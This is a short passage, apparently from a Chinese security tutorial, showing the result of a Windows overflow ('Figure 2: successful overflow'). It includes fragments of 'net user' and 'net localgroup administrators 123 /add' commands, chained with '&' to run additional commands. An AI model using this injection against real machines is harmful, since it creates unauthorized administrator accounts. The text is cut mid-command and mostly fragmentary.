 r 123 /add
algroup administrators 123 /add
图2 成功溢出
/add&net localgroup administrators 123
来执行多条命令，不管前面的命令是否执行